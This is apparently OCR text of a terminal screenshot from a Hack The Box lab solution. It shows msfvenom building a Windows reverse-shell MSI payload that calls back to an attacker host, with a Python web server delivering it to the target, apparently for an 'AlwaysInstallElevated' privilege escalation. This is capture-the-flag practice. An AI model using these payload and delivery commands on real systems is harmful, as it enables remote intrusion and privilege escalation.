 Always Install Elevated... *Untitled 1 - Mousepad Voting System using P... 2 qterminal 03:44 AM 0%
vignesh@vignesh: ~/Desktop/htbsolution
File Actions Edit View Help
vignesh@vig...htbsolution × vignesh@vig...htbsolution × vignesh@vig...htbsolution × vignesh@vig...htbsolution × vignesh@vig...htbsolution × vignesh@vig...htbsolution ×
┌──(vignesh㉿vignesh)-[~/Desktop/htbsolution]
└─$ sudo python3 -m http.server 80
[sudo] password for vignesh:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [07/Jun/2021 03:22:34] "GET / HTTP/1.1" 200 -
10.10.10.239 - - [07/Jun/2021 03:25:39] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(vignesh㉿vignesh)-[~/Desktop/htbsolution]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.60 LPORT=1234 -f msi -o hbtreverse.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: hbtreverse.msi
┌──(vignesh㉿vignesh)-[~/Desktop/htbsolution]
└─$ sudo python3 -m http.server 80
[sudo] password for vignesh:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [07/Jun/2021 03:41:31] "GET /hbtreverse.msi HTTP/1.1" 200 -